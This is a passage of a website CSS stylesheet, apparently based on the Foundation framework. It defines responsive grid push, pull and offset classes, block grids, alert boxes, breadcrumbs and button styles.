        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .large-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .large-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .large-push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .large-pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .large-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .large-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .large-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .large-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left;
    }
    .large-1 {
        width: 8.33333%;
    }
    .large-2 {
        width: 16.66667%;
    }
    .large-3 {
        width: 25%;
    }
    .large-4 {
        width: 33.33333%;
    }
    .large-5 {
        width: 41.66667%;
    }
    .large-6 {
        width: 50%;
    }
    .large-7 {
        width: 58.33333%;
    }
    .large-8 {
        width: 66.66667%;
    }
    .large-9 {
        width: 75%;
    }
    .large-10 {
        width: 83.33333%;
    }
    .large-11 {
        width: 91.66667%;
    }
    .large-12 {
        width: 100%;
    }
    [class*="column"] + [class*="column"]:last-child {
        float: right;
    }
    [class*="column"] + [class*="column"].end {
        float: left;
    }
    .large-offset-0 {
        margin-left: 0% !important;
    }
    .large-offset-1 {
        margin-left: 8.33333% !important;
    }
    .large-offset-2 {
        margin-left: 16.66667% !important;
    }
    .large-offset-3 {
        margin-left: 25% !important;
    }
    .large-offset-4 {
        margin-left: 33.33333% !important;
    }
    .large-offset-5 {
        margin-left: 41.66667% !important;
    }
    .large-offset-6 {
        margin-left: 50% !important;
    }
    .large-offset-7 {
        margin-left: 58.33333% !important;
    }
    .large-offset-8 {
        margin-left: 66.66667% !important;
    }
    .large-offset-9 {
        margin-left: 75% !important;
    }
    .large-offset-10 {
        margin-left: 83.33333% !important;
    }
    .large-offset-11 {
        margin-left: 91.66667% !important;
    }
    .large-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }
    .column.large-centered,
    .columns.large-centered {
        margin-left: auto;
        margin-right: auto;
        float: none !important;
    }
    .column.large-uncentered,
    .columns.large-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left !important;
    }
    .column.large-uncentered.opposite,
    .columns.large-uncentered.opposite {
        float: right;
    }
    .push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
}

@media only screen and (min-width: 75.063em) {
    .xlarge-push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .xlarge-pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .xlarge-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .xlarge-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .xlarge-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .xlarge-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .xlarge-push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .xlarge-pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .xlarge-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .xlarge-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .xlarge-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .xlarge-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .xlarge-push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .xlarge-pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .xlarge-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .xlarge-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .xlarge-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .xlarge-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .xlarge-push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .xlarge-pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .xlarge-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .xlarge-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .xlarge-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .xlarge-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left;
    }
    .xlarge-1 {
        width: 8.33333%;
    }
    .xlarge-2 {
        width: 16.66667%;
    }
    .xlarge-3 {
        width: 25%;
    }
    .xlarge-4 {
        width: 33.33333%;
    }
    .xlarge-5 {
        width: 41.66667%;
    }
    .xlarge-6 {
        width: 50%;
    }
    .xlarge-7 {
        width: 58.33333%;
    }
    .xlarge-8 {
        width: 66.66667%;
    }
    .xlarge-9 {
        width: 75%;
    }
    .xlarge-10 {
        width: 83.33333%;
    }
    .xlarge-11 {
        width: 91.66667%;
    }
    .xlarge-12 {
        width: 100%;
    }
    [class*="column"] + [class*="column"]:last-child {
        float: right;
    }
    [class*="column"] + [class*="column"].end {
        float: left;
    }
    .xlarge-offset-0 {
        margin-left: 0% !important;
    }
    .xlarge-offset-1 {
        margin-left: 8.33333% !important;
    }
    .xlarge-offset-2 {
        margin-left: 16.66667% !important;
    }
    .xlarge-offset-3 {
        margin-left: 25% !important;
    }
    .xlarge-offset-4 {
        margin-left: 33.33333% !important;
    }
    .xlarge-offset-5 {
        margin-left: 41.66667% !important;
    }
    .xlarge-offset-6 {
        margin-left: 50% !important;
    }
    .xlarge-offset-7 {
        margin-left: 58.33333% !important;
    }
    .xlarge-offset-8 {
        margin-left: 66.66667% !important;
    }
    .xlarge-offset-9 {
        margin-left: 75% !important;
    }
    .xlarge-offset-10 {
        margin-left: 83.33333% !important;
    }
    .xlarge-offset-11 {
        margin-left: 91.66667% !important;
    }
    .xlarge-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }
    .column.xlarge-centered,
    .columns.xlarge-centered {
        margin-left: auto;
        margin-right: auto;
        float: none !important;
    }
    .column.xlarge-uncentered,
    .columns.xlarge-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left !important;
    }
    .column.xlarge-uncentered.opposite,
    .columns.xlarge-uncentered.opposite {
        float: right;
    }
    .push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
}

@media only screen and (min-width: 90.063em) {
    .xxlarge-push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .xxlarge-pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .xxlarge-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .xxlarge-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .xxlarge-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .xxlarge-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .xxlarge-push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .xxlarge-pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .xxlarge-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .xxlarge-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .xxlarge-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .xxlarge-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .xxlarge-push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .xxlarge-pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .xxlarge-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .xxlarge-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .xxlarge-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .xxlarge-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .xxlarge-push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .xxlarge-pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .xxlarge-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .xxlarge-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .xxlarge-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .xxlarge-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left;
    }
    .xxlarge-1 {
        width: 8.33333%;
    }
    .xxlarge-2 {
        width: 16.66667%;
    }
    .xxlarge-3 {
        width: 25%;
    }
    .xxlarge-4 {
        width: 33.33333%;
    }
    .xxlarge-5 {
        width: 41.66667%;
    }
    .xxlarge-6 {
        width: 50%;
    }
    .xxlarge-7 {
        width: 58.33333%;
    }
    .xxlarge-8 {
        width: 66.66667%;
    }
    .xxlarge-9 {
        width: 75%;
    }
    .xxlarge-10 {
        width: 83.33333%;
    }
    .xxlarge-11 {
        width: 91.66667%;
    }
    .xxlarge-12 {
        width: 100%;
    }
    [class*="column"] + [class*="column"]:last-child {
        float: right;
    }
    [class*="column"] + [class*="column"].end {
        float: left;
    }
    .xxlarge-offset-0 {
        margin-left: 0% !important;
    }
    .xxlarge-offset-1 {
        margin-left: 8.33333% !important;
    }
    .xxlarge-offset-2 {
        margin-left: 16.66667% !important;
    }
    .xxlarge-offset-3 {
        margin-left: 25% !important;
    }
    .xxlarge-offset-4 {
        margin-left: 33.33333% !important;
    }
    .xxlarge-offset-5 {
        margin-left: 41.66667% !important;
    }
    .xxlarge-offset-6 {
        margin-left: 50% !important;
    }
    .xxlarge-offset-7 {
        margin-left: 58.33333% !important;
    }
    .xxlarge-offset-8 {
        margin-left: 66.66667% !important;
    }
    .xxlarge-offset-9 {
        margin-left: 75% !important;
    }
    .xxlarge-offset-10 {
        margin-left: 83.33333% !important;
    }
    .xxlarge-offset-11 {
        margin-left: 91.66667% !important;
    }
    .xxlarge-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }
    .column.xxlarge-centered,
    .columns.xxlarge-centered {
        margin-left: auto;
        margin-right: auto;
        float: none !important;
    }
    .column.xxlarge-uncentered,
    .columns.xxlarge-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left !important;
    }
    .column.xxlarge-uncentered.opposite,
    .columns.xxlarge-uncentered.opposite {
        float: right;
    }
    .push-0 {
        position: relative;
        left: 0%;
        right: auto;
    }
    .pull-0 {
        position: relative;
        right: 0%;
        left: auto;
    }
    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto;
    }
    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto;
    }
    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto;
    }
    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto;
    }
    .push-3 {
        position: relative;
        left: 25%;
        right: auto;
    }
    .pull-3 {
        position: relative;
        right: 25%;
        left: auto;
    }
    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto;
    }
    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto;
    }
    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto;
    }
    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto;
    }
    .push-6 {
        position: relative;
        left: 50%;
        right: auto;
    }
    .pull-6 {
        position: relative;
        right: 50%;
        left: auto;
    }
    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto;
    }
    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto;
    }
    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto;
    }
    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto;
    }
    .push-9 {
        position: relative;
        left: 75%;
        right: auto;
    }
    .pull-9 {
        position: relative;
        right: 75%;
        left: auto;
    }
    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto;
    }
    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto;
    }
    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto;
    }
    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto;
    }
}


.alert-box {
    border-style: solid;
    border-width: 1px;
    display: block;
    font-weight: normal;
    margin-bottom: 1.25rem;
    position: relative;
    padding: 0.875rem 1.5rem 0.875rem 0.875rem;
    font-size: 0.8125rem;
    transition: opacity 300ms ease-out;
    background-color: #008cba;
    border-color: #0078a0;
    color: white;
}

.alert-box .close {
    font-size: 1.375rem;
    padding: 9px 6px 4px;
    line-height: 0;
    position: absolute;
    top: 50%;
    margin-top: -0.6875rem;
    right: 0.25rem;
    color: #333333;
    opacity: 0.3;
}

.alert-box .close:hover,
.alert-box .close:focus {
    opacity: 0.5;
}

.alert-box.radius {
    border-radius: 3px;
}

.alert-box.round {
    border-radius: 1000px;
}

.alert-box.success {
    background-color: #43ac6a;
    border-color: #3a945b;
    color: white;
}

.alert-box.alert {
    background-color: #f04124;
    border-color: #de2d0f;
    color: white;
}

.alert-box.secondary {
    background-color: #e7e7e7;
    border-color: #c7c7c7;
    color: #4f4f4f;
}

.alert-box.warning {
    background-color: #f08a24;
    border-color: #de770f;
    color: white;
}

.alert-box.info {
    background-color: #a0d3e8;
    border-color: #74bfdd;
    color: #4f4f4f;
}

.alert-box.alert-close {
    opacity: 0;
}

[class*="block-grid-"] {
    display: block;
    padding: 0;
    margin: 0 -0.625rem;
}

[class*="block-grid-"]:before,
[class*="block-grid-"]:after {
    content: " ";
    display: table;
}

[class*="block-grid-"]:after {
    clear: both;
}

[class*="block-grid-"] > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 0.625rem 1.25rem;
}

@media only screen {
    .small-block-grid-1 > li {
        width: 100%;
        list-style: none;
    }
    .small-block-grid-1 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both;
    }
    .small-block-grid-2 > li {
        width: 50%;
        list-style: none;
    }
    .small-block-grid-2 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both;
    }
    .small-block-grid-3 > li {
        width: 33.33333%;
        list-style: none;
    }
    .small-block-grid-3 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both;
    }
    .small-block-grid-4 > li {
        width: 25%;
        list-style: none;
    }
    .small-block-grid-4 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both;
    }
    .small-block-grid-5 > li {
        width: 20%;
        list-style: none;
    }
    .small-block-grid-5 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both;
    }
    .small-block-grid-6 > li {
        width: 16.66667%;
        list-style: none;
    }
    .small-block-grid-6 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both;
    }
    .small-block-grid-7 > li {
        width: 14.28571%;
        list-style: none;
    }
    .small-block-grid-7 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both;
    }
    .small-block-grid-8 > li {
        width: 12.5%;
        list-style: none;
    }
    .small-block-grid-8 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both;
    }
    .small-block-grid-9 > li {
        width: 11.11111%;
        list-style: none;
    }
    .small-block-grid-9 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both;
    }
    .small-block-grid-10 > li {
        width: 10%;
        list-style: none;
    }
    .small-block-grid-10 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both;
    }
    .small-block-grid-11 > li {
        width: 9.09091%;
        list-style: none;
    }
    .small-block-grid-11 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both;
    }
    .small-block-grid-12 > li {
        width: 8.33333%;
        list-style: none;
    }
    .small-block-grid-12 > li:nth-of-type(1n) {
        clear: none;
    }
    .small-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both;
    }
}

@media only screen and (min-width: 40.063em) {
    .medium-block-grid-1 > li {
        width: 100%;
        list-style: none;
    }
    .medium-block-grid-1 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both;
    }
    .medium-block-grid-2 > li {
        width: 50%;
        list-style: none;
    }
    .medium-block-grid-2 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both;
    }
    .medium-block-grid-3 > li {
        width: 33.33333%;
        list-style: none;
    }
    .medium-block-grid-3 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both;
    }
    .medium-block-grid-4 > li {
        width: 25%;
        list-style: none;
    }
    .medium-block-grid-4 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both;
    }
    .medium-block-grid-5 > li {
        width: 20%;
        list-style: none;
    }
    .medium-block-grid-5 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both;
    }
    .medium-block-grid-6 > li {
        width: 16.66667%;
        list-style: none;
    }
    .medium-block-grid-6 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both;
    }
    .medium-block-grid-7 > li {
        width: 14.28571%;
        list-style: none;
    }
    .medium-block-grid-7 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both;
    }
    .medium-block-grid-8 > li {
        width: 12.5%;
        list-style: none;
    }
    .medium-block-grid-8 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both;
    }
    .medium-block-grid-9 > li {
        width: 11.11111%;
        list-style: none;
    }
    .medium-block-grid-9 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both;
    }
    .medium-block-grid-10 > li {
        width: 10%;
        list-style: none;
    }
    .medium-block-grid-10 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both;
    }
    .medium-block-grid-11 > li {
        width: 9.09091%;
        list-style: none;
    }
    .medium-block-grid-11 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both;
    }
    .medium-block-grid-12 > li {
        width: 8.33333%;
        list-style: none;
    }
    .medium-block-grid-12 > li:nth-of-type(1n) {
        clear: none;
    }
    .medium-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both;
    }
}

@media only screen and (min-width: 64.063em) {
    .large-block-grid-1 > li {
        width: 100%;
        list-style: none;
    }
    .large-block-grid-1 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both;
    }
    .large-block-grid-2 > li {
        width: 50%;
        list-style: none;
    }
    .large-block-grid-2 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both;
    }
    .large-block-grid-3 > li {
        width: 33.33333%;
        list-style: none;
    }
    .large-block-grid-3 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both;
    }
    .large-block-grid-4 > li {
        width: 25%;
        list-style: none;
    }
    .large-block-grid-4 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both;
    }
    .large-block-grid-5 > li {
        width: 20%;
        list-style: none;
    }
    .large-block-grid-5 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both;
    }
    .large-block-grid-6 > li {
        width: 16.66667%;
        list-style: none;
    }
    .large-block-grid-6 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both;
    }
    .large-block-grid-7 > li {
        width: 14.28571%;
        list-style: none;
    }
    .large-block-grid-7 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both;
    }
    .large-block-grid-8 > li {
        width: 12.5%;
        list-style: none;
    }
    .large-block-grid-8 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both;
    }
    .large-block-grid-9 > li {
        width: 11.11111%;
        list-style: none;
    }
    .large-block-grid-9 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both;
    }
    .large-block-grid-10 > li {
        width: 10%;
        list-style: none;
    }
    .large-block-grid-10 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both;
    }
    .large-block-grid-11 > li {
        width: 9.09091%;
        list-style: none;
    }
    .large-block-grid-11 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both;
    }
    .large-block-grid-12 > li {
        width: 8.33333%;
        list-style: none;
    }
    .large-block-grid-12 > li:nth-of-type(1n) {
        clear: none;
    }
    .large-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both;
    }
}

.breadcrumbs {
    display: block;
    padding: 0.5625rem 0.875rem 0.5625rem;
    overflow: hidden;
    margin-left: 0;
    list-style: none;
    border-style: solid;
    border-width: 1px;
    background-color: #f4f4f4;
    border-color: gainsboro;
    border-radius: 3px;
}

.breadcrumbs > * {
    margin: 0;
    float: left;
    font-size: 0.6875rem;
    line-height: 0.6875rem;
    text-transform: uppercase;
    color: #008cba;
}

.breadcrumbs > *:hover a,
.breadcrumbs > *:focus a {
    text-decoration: underline;
}

.breadcrumbs > * a {
    color: #008cba;
}

.breadcrumbs > *.current {
    cursor: default;
    color: #333333;
}

.breadcrumbs > *.current a {
    cursor: default;
    color: #333333;
}

.breadcrumbs > *.current:hover,
.breadcrumbs > *.current:hover a,
.breadcrumbs > *.current:focus,
.breadcrumbs > *.current:focus a {
    text-decoration: none;
}

.breadcrumbs > *.unavailable {
    color: #999999;
}

.breadcrumbs > *.unavailable a {
    color: #999999;
}

.breadcrumbs > *.unavailable:hover,
.breadcrumbs > *.unavailable:hover a,
.breadcrumbs > *.unavailable:focus,
.breadcrumbs > *.unavailable a:focus {
    text-decoration: none;
    color: #999999;
    cursor: default;
}

.breadcrumbs > *:before {
    content: "/";
    color: #aaaaaa;
    margin: 0 0.75rem;
    position: relative;
    top: 1px;
}

.breadcrumbs > *:first-child:before {
    content: " ";
    margin: 0;
}

button,
.button, .wpcf7-submit {
    border:1px solid #f6f6f6;
    background: #0f6bad;
    cursor: pointer;
    font-family: "montserrat_black", sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-weight: normal;
    line-height: 1;
    padding: 15px 25px;
    min-width: 225px;
    margin: 15px auto 25px;
    position: relative;
    text-decoration: none;
    text-align: center;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    display: inline-block;
    font-size: 1rem;
    color: #f6f6f6;
    box-shadow: 0px 3px 6px rgba(0,0,0,.6);
    text-shadow: 0px 0px 0px #f6f6f6;
    transition: all .4s ease;
}

button:hover,
.button:hover {
    box-shadow: 0px 1px 2px rgba(0,0,0,.4);
    text-shadow: 0px 0px 5px #f6f6f6;
    background: #0d78c5;
    transition: all .4s ease;
}

/*
button:hover, button:focus, .button:hover, .button:focus {
  background-color: #555;
}
button:hover, button:focus, .button:hover, .button:focus {
  color: white;
}
*/

button.secondary,
.button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333;
}

button.secondary:hover,
button.secondary:focus,
.button.secondary:hover,
.button.secondary:focus {
    background-color: #b9b9b9;
}

button.secondary:hover,
button.secondary:focus,
.button.secondary:hover,
.button.secondary:focus {
    color: #333333;
}

button.success,
.button.success {
    background-color: #43ac6a;
    border-color: #368a55;
    color: white;
}

button.success:hover,
button.success:focus,
.button.success:hover,
.button.success:focus {
    background-color: #368a55;
}

button.success:hover,
button.success:focus,
.button.success:hover,
.button.success:focus {
    color: white;
}

button.alert,
.button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: white;
}

button.alert:hover,
button.alert:focus,
.button.alert:hover,
.button.alert:focus {
    background-color: #cf2a0e;
}

button.alert:hover,
button.alert:focus,
.button.alert:hover,
.button.alert:focus {
    color: white;
}

button.large,
.button.large {
    padding-top: 1.125rem;
    padding-right: 2.25rem;
    padding-bottom: 1.1875rem;
    padding-left: 2.25rem;
    font-size: 1.25rem;
}

button.small,
.button.small {
    padding-top: 0.875rem;
    padding-right: 1.75rem;
    padding-bottom: 0.9375rem;
    padding-left: 1.75rem;
    font-size: 0.8125rem;
}

button.tiny,
.button.tiny {
    padding-top: 0.625rem;
    padding-right: 1.25rem;
    padding-bottom: 0.6875rem;
    padding-left: 1.25rem;
    font-size: 0.6875rem;
}

button.expand,
.button.expand {
    padding-right: 0;
    padding-left: 0;
    width: 100%;
}

button.left-align,
.button.left-align {
    text-align: left;
    text-indent: 0.75rem;
}

button.right-align,
.button.right-align {
    text-align: right;
    padding-right: 0.75rem;
}

button.radius,
.button.radius {
    border-radius: 3px;
}

button.round,
.button.round {
    border-radius: 1000px;
}

button.disabled,
button[disabled],
.button.disabled,
.button[disabled] {
    background-color: #008cba;
    border-color: #007095;
    color: white;
    cursor: default;
    opacity: 0.7;
    box-shadow: none;
}

button.disabled:hover,
button.disabled:focus,
button[disabled]:hover,
button[disabled]:focus,
.button.disabled:hover,
.button.disabled:focus,
.button[disabled]:hover,
.button[disabled]:focus {
    background-color: #007095;
}

button.disabled:hover,
button.disabled:focus,
button[disabled]:hover,
button[disabled]:focus,
.button.disabled:hover,
.button.disabled:focus,
.button[disabled]:hover,
.button[disabled]:focus {
    color: white;
}

